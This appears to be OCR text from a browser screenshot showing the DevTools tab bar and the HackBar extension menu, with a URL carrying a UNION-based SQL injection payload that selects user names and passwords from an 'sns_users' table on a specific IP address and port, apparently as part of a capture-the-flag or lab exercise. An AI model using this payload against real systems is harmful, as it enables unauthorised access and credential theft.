 hu
1c63129ae9db9g20asdua94d3e00495
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://124.70.64.48:40099/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users"